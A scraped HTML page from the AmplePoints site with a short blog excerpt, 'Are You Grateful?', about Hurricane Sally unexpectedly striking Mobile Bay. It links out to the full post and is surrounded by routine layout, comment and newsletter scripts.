                                             onclick="vsignup2(document.getElementById('vfirst_name2').value, document.getElementById('vlast_name2').value,document.getElementById('vdisplayname2').value, document.getElementById('vnemail2').value, document.getElementById('vpwd2').value, document.getElementById('vcpwd2').value,'', document.getElementById('vremembersignup2'));"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco3" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>
            </div>
        </div>

    </section>

</div>

    <script src="https://amplepoints.com/newcss/blogslider/sliderengine/jquery.js"></script>
<script src="https://amplepoints.com/newcss/blogslider/sliderengine/amazingslider.js"></script>
<link rel="stylesheet" type="text/css"
      href="https://amplepoints.com/newcss/blogslider/sliderengine/amazingslider-1.css">
<script src="https://amplepoints.com/newcss/blogslider/sliderengine/initslider-1.js"></script>
<style>
    @media only screen and (max-width: 500px) {
        .header-main {
            float: left;
            display: inline-block;
            width: 100%;
            height: 160px !important;
            border-bottom: 0px solid rgba(255, 67, 1, .6);
        }

        .video_col {
            margin-top: 15px;
        }
    }

    .cmt_submit {
        text-align: right;
        padding: 15px 0px 0px 0px;
    }

    .all-start-new {
        margin-top: 80px;
    }

    .form-action {
        background: #e7e7e7;
        border: 1px solid #d4d4d4;
        border-radius: 3px;
        clear: both;
        padding: 7px;
    }

    .form-action .h3a {
        background: #fbfbfb none repeat scroll 0 0;
        border: 1px solid #d7d7d7;
        clear: both;
        color: #999999;
        font-size: 9px !important;
        margin: 0;
        padding: 6px 9px;
    }

    .addthis_counter.addthis_pill_style.addthis_nonzero a.addthis_button_expanded {
        display: none !important;
    }

    .addthis_counter.addthis_pill_style {
        display: block !important;
    }

    .at_flat_counter {
        display: none !important;
    }

    .carousel-control {
        width: 30px;
        height: 30px;
        top: 0px;
    }

    .main-wpappers {
        position: relative
    }

    div#adverpro {
        position: relative;
    }

    .at-icon-wrapper {
        width: 25px !important;
        height: 25px !important;
    }

    .at-icon {
        width: 25px !important;
        height: 25px !important;
    }

    @media (min-width: 1024px) {
        .main-wpappers {
            position: relative;
        }

        .vid_detaolj {
            float: right;
        }
    }

    @media (min-width: 992px) {
        #member {
            width: 365px;
            position: relative;
        }
    }

    @media only screen and (max-width: 991px) {
        .center_column.col-xs-12.col-sm-8.col-md-8.lef_col_blog2 {
            width: 100%;
        }
    }

    @media (min-width: 200px) and (max-width: 500px) {
        .myvideoifram iframe {
            width: 100%;
            height: 246px !important;
        }
    }

    @media (min-width: 992px) and (max-width: 1024px) {
        .vid_detaolj .popsup {
            left: 14px !important;
        }

        .vid_detaolj .images-popsme {
            top: 0;
            left: 0px;
        }

        .main-wpappers {
            position: relative;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {
        .vid_detaolj {
            float: left;
            width: 100%;
        }

        .vid_detaolj11 {
            width: 100%;
        }

        .all-start-new.video_in_deatils {
            margin-top: 0px;
        }

        .Container-fluid.you.may_pliren, .may_pliren {
            display: none;
        }

        .images-popsme {
            top: 0;
        }

        .main-wpappers {
            position: relative;
            margin-top: 15px;
        }

        .vid_detaolj {
            display: block;
        }

        .poi {
            display: none;
        }

        #member {
            position: relative;
        }
    }

    @media (min-width: 501px) and (max-width: 767px) {
        .vid_detaolj {
            float: left;
            width: 100%;
        }

        .vid_detaolj11 {
            width: 100%;
        }

        .all-start-new.video_in_deatils {
            margin-top: 0px;
        }

        .Container-fluid.you.may_pliren, .may_pliren {
            display: none;
        }

        .images-popsme {
            top: 0;
        }

        .details1 {
            display: block;
        }

        .main-wpappers {
            position: relative !important;
            height: 260px !important;
            margin: 0 auto;
            margin-top: 25px !important;
            top: 0px !important;
        }

        .popsup {
            display: none;
        }

        #member {
            position: relative;
        }

        .vid_detaolj {
            display: block;
        }

        .poi {
            display: none;
        }

        .details1 {
            display: block;
        }

        div#adverpro {
            margin: 0 auto;
        }
    }

    @media (min-width: 200px) and (max-width: 390px) {
        .vid_detaolj {
            float: left;
            width: 100%;
        }

        .vid_detaolj11 {
            width: 100%;
        }

        .all-start-new.video_in_deatils {
            margin-top: 0px;
        }

        .Container-fluid.you.may_pliren, .may_pliren {
            display: none;
        }

        .images-popsme {
            top: 0;
        }

        .details1 {
            display: block;
        }

        .vid_detaolj .main-wpappers {
            position: relative !important;
            height: 260px !important;
            margin: 0 auto;
            display: block;
            margin-top: 25px !important;
            width: 100%;
            margin-bottom: -20px;
        }

        #member {
            width: auto;
            top: 23px;
            margin-bottom: 45px;
        }

        .vid_detaolj {
            padding-left: 0px;
            padding-right: 0px;
            margin-bottom: 20px;
        }

        .video-player {
            border: 0px solid #000;
        }

        .main-wpappers .images-popsme {
            width: 100% !important;
        }

        .popsup {
            display: none;
        }

        .vid_detaolj11 {
            padding: 0 0px;
        }

        #member { /*position: absolute;*/
            position: relative;
        }

        .vid_detaolj {
            display: block;
        }

        .poi {
            display: none;
        }

        .details1 {
            display: block;
        }

        div#adverpro {
            position: relative;
            width: 100%;
            z-index: 99;
            margin: 0 auto;
            margin-top: 25px;
            margin-bottom: -20px;
        }
    }

    @media (min-width: 391px) and (max-width: 500px) {
        .vid_detaolj {
            float: left;
            width: 100%;
        }

        .vid_detaolj11 {
            width: 100%;
        }

        .all-start-new.video_in_deatils {
            margin-top: 0px;
        }

        .Container-fluid.you.may_pliren, .may_pliren {
            display: none;
        }

        .images-popsme {
            top: 0;
        }

        .details1 {
            display: block;
        }

        .vid_detaolj .main-wpappers {
            position: relative !important;
            height: 260px !important;
            margin: 0 auto;
            display: block;
            margin-top: 25px !important;
        }

        .popsup {
            display: none;
        }

        .vid_detaolj11 {
            padding: 0 0px;
        }

        #member {
            position: absolute;
        }

        div#adverpro {
            position: relative;
            width: 367px;
            z-index: 49;
            margin: 0 auto;
        }

        .vid_detaolj {
            display: block;
        }

        .poi {
            display: none;
        }
    }

    .padLFZero{
        padding-left: 0px;
        padding-right: 0px;
    }

    .ap_wt_add {
        font-size: 20px;
        font-weight: bold;
        margin: 25px 0px 0px 0px;
        background-color: #f75d00;
        padding: 10px;
        text-align: center;
        color: #fff;
        border-radius: 5px;
        border: 3px solid #000;
    }

    .youlikethis {
        border-top: 1px solid #efefef;
        border-bottom: 1px solid #efefef;
        padding: 10px 0px 10px 0px;
        text-align: center;
    }
</style>
<section>
    <div class="all-start-new video_in_deatils">
        <div class="container cos_bg" id="columns">
            <div class="container hidden-xs">
                <div class="row" style="border-bottom: 1px solid #efefef; padding-bottom:10px;">
                    <div class="col-md-12 padLFZero">
                        <h2 class="page-heading"><span
                                    class="page-heading-title">Are You Grateful?</span>
                        </h2>
                    </div>
                </div>
            </div>
            <div class="row">
                <!-- Left colunm -->
                <div class="column col-xs-12 col-sm-4 details1 vid_detaolj" id="left_column">
                                            <style>
                            .popsup {
                                background: #000000 none repeat scroll 0 0;
                                bottom: auto;
                                color: #ffffff;
                                font-size: 11px;
                                left: 4%;
                                position: absolute;
                                text-align: center;
                                top: 0;
                                width: 56px;
                                z-index: 99999;
                                top: 258px;
                            }

                            .main-wpappers {
                                background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
                                border: 1px solid #000;
                                box-sizing: border-box;
                                font-family: arial;
                                overflow: hidden;
                                padding: 0;
                                position: relative;
                                width: 369px;
                                height: 260px !important;
                            }

                            .main-wpappers .images-popsme {
                                border: 3px solid #000;
                                width: 367px;
                                height: 257px;
                                position: absolute;
                                cursor: pointer;
                                z-index: 3;
                            }
                        </style>
                        <script>
                            $("body").on("click", ".images-popsme", function () {
                                $('#modal_trigger').trigger("click");
                            });
                            $("body").on("click", ".popsup", function () {
                                $('#modal_trigger').trigger("click");
                            });
                        </script>
                        <div class="Myadvertisement">
                            <a href="javascript:void(0);" class="popsup">Pop Out</a>
                            <div class="main-wpappers">
                                <img src="https://amplepoints.com/img/gof.gif"
                                     class="images-popsme"/>
                            </div>
                        </div>
                        <div class="ap_wt_add"><p>WATCH ADS & EARN UPTO <br> $14.40/HR IN AMPLE POINTS</p></div>
                                        <div class="h2 may_pliren youlikethis" style="font-size: 28px;">You may also like this</div>
                    <div class="Container-fluid you may_pliren poi">
                        <div class="row">
                                                                <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1753945547_shiva1.jpg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/514">शिवार्</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/HIRENB">Hiren Buhecha</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/514"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1753128413_BB5961E1-F99C-4705-ACDC-EBBB0C337C11.jpeg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/513">Boatopia TV</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/HEALTH">Alex Cucu</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/513"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1732110224_img1.jpg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/512">Importance of God�</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/BHAKTI">Swami Mukundanan</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/512"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1732110137_img1.jpg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/511">How do we meditate</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/BHAKTI">Swami Mukundanan</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/511"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1732110073_img1.jpg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/510">Desire to Attain D</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/BHAKTI">Swami Mukundanan</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/510"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1732109980_img1.jpg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/509">Importance of Bein</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/BHAKTI">Swami Mukundanan</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/509"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1732109892_img1.jpg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/508">The Bliss of Servi</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/BHAKTI">Swami Mukundanan</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/508"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1732109782_img1.jpg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/507">A Desire for God�</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/BHAKTI">Swami Mukundanan</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/507"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1732109439_img1.jpg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/506">Practice Seeing Go</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/BHAKTI">Swami Mukundanan</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/506"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1732109358_img1.jpg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/505">Meditate on the Fo</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/BHAKTI">Swami Mukundanan</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/505"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1732109265_img1.jpg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/504">Importance of Humi</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/BHAKTI">Swami Mukundanan</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/504"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-sm-6 col-md-12">
                                        <div class="thumbnail">
                                            <div class="LikeVideo">
                                                                                                <img class="img-responsive tiles-thumb" alt="Photos"
                                                     src="https://amplepoints.com/userblog_image/blog_1732109185_img1.jpg">
                                            </div>
                                            <div class="caption">
                                                <h5>
                                                    <a href="/userblogdetails/userblogid/503">Seeking Appreciati</a>
                                                </h5>
                                                                                                <p><span>By:</span>&nbsp; <a
                                                            href="/member/BHAKTI">Swami Mukundanan</a>
                                                </p>
                                                <div class="read-button-g"><a
                                                            href="/userblogdetails/userblogid/503"><i
                                                                class="fa fa-photo"></i> View</a></div>
                                            </div>
                                        </div>
                                    </div>
                                                        </div>
                    </div>
                </div>
                <!-- ./left colunm -->
                <!-- Center colunm-->
                <div class="center_column col-xs-12 col-sm-8 video_col vid_detaolj11" id="center_column">
                                            <div class="name-div">
                            <div class="gallery">
                                                                <div id="myCarousel" class="carousel slide" data-ride="carousel">
                                    <!-- Indicators -->
                                    
                                    <!-- Wrapper for slides -->
                                    <div class="carousel-inner">
                                                                                    <div class="item  active "><img
                                                        src="https://amplepoints.com/userblog_image/blog_1664290033_q5_750x450 (1).jpg">
                                            </div>
                                                                                </div>
                                                                    </div>
                            </div>
                        </div>
                                        <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-9 col-sm-9">
                                <h2 class="page-heading2"><span
                                            class="page-heading-title">Are You Grateful?</span>
                                </h2>
                            </div>
                            <div class="col-md-3 col-sm-3">
                                <div class="watch-view-accout">
                                                                        667 Views
                                </div>
                            </div>
                        </div>
                                                <div class="row">
                            <div class="col-md-6 col-sm-6">
                                <div class="video-auth"><span class="amp-user-Thumb"><img
                                                src="https://amplepoints.com/user_images/21684/profile_image/blogo.png" width="50px" height="50px"
                                                border="0"></span>
                                    <div class="amp-user-info"><b>By <span style="color:#ff8a00"><a
                                                        href="/member/ELJX72"
                                                        style="color:#ff8a00">Patrick Porter</a></span></b>
                                        <br/>
                                        <b><i class="fa fa-clock-o" aria-hidden="true"></i>
                                            Updated Tue Sep 27,2022,08:17 PM                                        </b>
                                        <!--<button type="button" class="btn btn-default btn-danger btn-xs">Subscribe</button>-->
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-6 col-sm-6">

                                <!-- <div class="align-right" style="margin-top:10px;">
                                <span class='st_sharethis_vcount' st_url='http://amplepoints.com/videodetails/uservideoid/2' displayText='ShareThis'></span>
                                <span class='st_facebook_vcount' st_url='http://amplepoints.com/videodetails/uservideoid/2' displayText='Facebook'></span>
                                <span class='st_twitter_vcount' st_url='http://amplepoints.com/videodetails/uservideoid/2' displayText='Tweet'></span>
                                <span class='st_pinterest_vcount' st_url='http://amplepoints.com/videodetails/uservideoid/2' displayText='Pinterest'></span>
                                </div>   -->

                                <div class="form-action">
                                    <div class="social-share">
                                        <div class="sharethis-inline-share-buttons"
                                             data-url="https://amplepoints.com/userblogdetails/userblogid/410"
                                             data-title="Are You Grateful?"
                                             data-image="https://amplepoints.com/userblog_image/blog_1664290033_q5_750x450 (1).jpg"
                                             data-description="Earn 1 Ample Point every time you share your favorite finds!">
                                        </div>
                                    </div>
                                    <h3 class="h3a" style="font-size:13px;">Earn 1 Ample Point every time you share your
                                        favorite finds!</h3>

                                    <script type="text/javascript">

                                        $("body").on("click", ".st-btn", function (event) {

                                            var UserId = "";

                                            if (UserId != '') {

                                                $.ajax({
                                                    url: '/index/addampletouser',
                                                    data: {userId: UserId},
                                                    type: 'POST',
                                                    dataType: "json"
                                                })
                                                    .done(function (data) {

                                                        if (data) {

                                                            if (data['error'] == 'no') {

                                                                if (data['ReplaceAmple'] != '') {

                                                                    //$('#amplcount').text(data['ReplaceAmple']);

                                                                    $('.Replace_Amples').text(data['ReplaceAmple']);

                                                                    $('.celebration').css('display', 'block');
                                                                }

                                                                if (data['ReplaceReward'] != '') {

                                                                    //$('.extra-des').html(data['ReplaceReward'] + "<span>Reward Time</span>");

                                                                    $('.extra-des').text(data['ReplaceReward']);
                                                                }

                                                            } else {

                                                                alert("Please Increase Your Reward Time");
                                                            }

                                                        }


                                                    });

                                            } else {

                                                //do nothing
                                            }
                                        });


                                    </script>

                                </div>
                            </div>
                        </div>
                        <div class="social-row"></div>
                        <div class="blog-txt">
                                                            <p style="font-family:'Georgia','Cambria','Times New Roman','Times','serif';font-size: 17.6px;line-height: 1.4em;text-align: justify;">If you live on the Gulf Coast, you can expect hurricanes and tropical storms. It comes with the territory of living in the warmer climate and having mild winters. Hurricane Sally was a little bit different. She wasn’t projected to hit us along Mobile Bay. She was supposed to go to the west and while we mourned for what would happen to our favorite cities of New Orleans and then Biloxi, we also breathed a collective sigh of relief that she wasn’t coming here….until she did. Unexpectedly Sally took a turn at us and we were not prepared.  Sally hit my hometown with winds gusting at 125 miles an hour.  I had ridden out storms before.</p>
                                <br/>
                                                            <p style="font-family:'Georgia','Cambria','Times New Roman','Times','serif';font-size: 17.6px;line-height: 1.4em;text-align: justify;">
READ MORE :</p>
                                <br/>
                                                            <p style="font-family:'Georgia','Cambria','Times New Roman','Times','serif';font-size: 17.6px;line-height: 1.4em;text-align: justify;">
https://braintap.com/are-you-grateful/</p>
                                <br/>
                                                    </div>
                        <div class="row">
                            <div class="name-div-Comment">
                                <h2><span id="commnetcount">0</span> comments:
                                </h2>
                                <h2>Post a Comment</h2>
                                <p><strong>Note:</strong> Only a member of this blog may post a comment.</p>
                                <div class="name-div-Comments">
                                    <textarea placeholder="Enter your comment..." id="commenttext" name="commenttext"
                                              class="form-control" rows="5"></textarea>
                                </div>
                                <div class="cmt_submit">
                                    <button type="button" id="submitcmt" class="btn btn-default btn-danger">SUBMIT
                                    </button>
                                </div>
                            </div>
                            <div class="name-div-Comment" id="listCommnet">
                                                            </div>
                            <div>&nbsp;</div>
                        </div>
                        <!-- ./ Center colunm -->
                    </div>
                </div>

                <!-- ./ Center colunm -->

                <!-- ./row-->
            </div>
        </div>
    </div>
</section>
<script>
    $(document).ready(function () {

        $('#submitcmt').click(function () {

            var UserId = "";

            if (UserId != '') {

                var commnetText = $('#commenttext').val();

                var commentcount = $('#commnetcount').text();

                var commentcount = parseInt($('#commnetcount').text(), 10);
                ;

                var baseurl = '';
                var SITEROOT = baseurl;

                var ViewId = "410"

                if (commnetText !== '') {

                    $.ajax({
                        url: SITEROOT + '/index/addsocialcommnets',
                        data: {commnet_for: 'blog', view_id: ViewId, commentdata: commnetText},
                        type: 'POST'
                    })
                        .done(function (data) {

                            $('#commenttext').val('');
                            var inccomment = commentcount + 1;
                            $('#commnetcount').text(inccomment);
                            $("#listCommnet").append(data);

                        })

                } else {

                    alert('Please Enter Your Comment');
                }

            } else {

                $("#modal_trigger").trigger("click");
            }

        });

    });
</script>

    <script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }

    function sendnewsletter() {
        var selectEmailId = document.getElementById('newsemail').value;
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/sendnewsletter/';
        var strURL = url;
        if (selectEmailId != '') {
            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(selectEmailId);
            if (checkemail == 1) {
                var query = "userMailId=" + selectEmailId;
                if (xmlHttpRequest != null) {
                    xmlHttpRequest.open("post", strURL, true);
                    xmlHttpRequest.onreadystatechange = newslettersuccess;
                    xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xmlHttpRequest.send(query);
                }
            } else {
                $('#newsemail').val('');
                $('#sendsuccess').css({
                    'color': '#fff'
                });
                $("#sendsuccess").text("Your email is not valid.");
                return false;
            }
        } else {
            $('#sendsuccess').css({
                'color': '#fff'
            });
            $("#sendsuccess").text("Please enter your email.");
            return false;
        }
    }

    function newslettersuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var result1 = xmlHttpRequest.responseText;
                if (result1 == 1) {
                    $('#newsemail').val('');
                    $('#sendsuccess').css({
                        'color': '#ff4500'
                    });
                    $('#sendsuccess').text('Thank you for subscribing to our Newsletter.');
                } else if (result1 == 0) {
                    $('#newsemail').val('');
                    $('#sendsuccess').css({
                        'color': '#fff'
                    });
                    $('#sendsuccess').text('Our newsletter could not send due to mail server error, try again later.');
                } else {
                }
            }
        }
    }
</script>
<section>
    <div id="yt_footer" class="yt-footer wrap">

        <div class="yt-footer-wrap">
            <div class="yt-footer-top">
                <div class="container">
                    <div class="row">
                        <div class="col-md-7 col-sm-7 col-xs-12 footer-link-block">
                            <!--<div class="row row-1">-->
                            <div class="row">
                                <div class="col-lg-4 gtu">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>Company</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link social-footer-links">
                                                <li class="item pin-item"><a
                                                            href="/about-us">About
                                                        Us</a></li>
                                                <li class="item pin-item">
                                                    <a href="/howitworks">
                                                        How It Works
                                                    </a>
                                                </li>
                                                <!--  <li class="item pin-item"><a href="">Videos</a></li>-->
                                                <li class="item pin-item"><a
                                                            href="/faq">FAQ</a></li>
                                                                                                <li class="item yt-item"><a href="#" class="vidoerss-pop">Vendors</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/charitystores">Charities</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/tutorialvideo">Tutorial
                                                        Videos</a></li>
                                                <li class="item yt-item"><a
                                                            href="/partnerstores">Partner
                                                        Stores</a></li>
                                                <li class="item yt-item"><a
                                                            href="/radiostations">Radio</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/podcasts">Podcast</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-4 gtu1">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>Need Help?</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link">
                                                <li class="item"><a href="/contact-us">Contact
                                                        Us</a></li>
                                                <li class="item"><a href="/refund">Refund
                                                        Policy</a></li>
                                                <li class="item"><a href="/delivery">Delivery
                                                        Policy</a></li>
                                                <li class="item"><a
                                                            href="/privacy-policy">Privacy
                                                        Policy</a></li>
                                                <li class="item"><a
                                                            href="/terms-conditions">Terms
                                                        &amp; Conditions</a></li>
                                                <li class="item"><a
                                                            href="/celebrityinfluencer">CELEBRITY/INFLUENCER</a>
                                                </li>
                                                <li class="item">
                                                    <a href="/onlinevendoragreement">Online
                                                        Vendor Agreement</a>
                                                </li>

                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="clearBoth"></div>
                                <div class="col-lg-4 gtu2">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>MY ACCOUNT</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link">
                                                                                                    <li class="item">
                                                        <a onMouseOver="this.style.color='#FFF'"
                                                           onMouseOut="this.style.color='#6c6764'"
                                                           style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                           id="modal_trigger" href="#modal">Login</a>
                                                    </li>
                                                                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">Wishlist</a>
                                                </li>
                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">AmplePoints</a>
                                                </li>
                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">Interests</a>
                                                </li>

                                                <li class="item pin-item"><a
                                                            href="/memberbenefits">Member
                                                        Benefits</a></li>
                                                <li class="item pin-item"><a
                                                            href="/vendorbenefits">Vendor
                                                        Benefits</a></li>
                                                <li class="item pin-item"><a
                                                            href="/businessprofitcalculator">Business
                                                        Profit Calculator</a></li>
                                                <li class="item pin-item"><a
                                                            href="/advertising">Advertising</a>
                                                </li>

                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <div class="row">
                                    <div class="col-lg-12">
                                        <div class="block-ft footer-payment">
                                            <div class="footer-title">
                                                <h2>Follow us</h2>
                                            </div>
                                            <div class="content-block-footer">
                                                <a target="_blank" href="https://www.facebook.com/amplepoints">
                                                    <div class="facebook-roll social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://twitter.com/amplepoints_">
                                                    <div class="twitter-roll social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://www.instagram.com/amplepoints_/">
                                                    <div class="Instagram social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://www.pinterest.com/amplepoints/">
                                                    <div class="pinteres social-roll"></div>
                                                </a>
                                                <a target="_blank"
                                                   href="https://www.youtube.com/channel/UCyBo20AgpfArtAEMGHPDNPg">
                                                    <div class="youtube social-roll"></div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5 col-xs-12 contact-payment-footer">
                            <div class="footer-logo" style="margin-bottom: 0px;">
                                <img src="https://amplepoints.com/img/footer_logo.png">
                            </div>
                            <div class="row">
                                <div class="col-lg-12">
                                    <div class="block-ft footer-payment">
                                        <div class="footer-title">
